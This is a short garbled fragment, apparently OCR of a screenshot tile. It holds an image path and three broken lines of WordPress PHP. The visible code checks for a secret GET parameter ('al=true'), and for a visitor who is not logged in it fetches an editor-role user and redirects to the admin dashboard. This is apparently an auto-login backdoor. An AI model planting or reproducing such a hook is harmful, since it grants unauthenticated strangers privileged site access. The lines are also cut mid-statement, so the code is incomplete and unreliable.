
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
redirect(admin_url());exit();} } }, 2);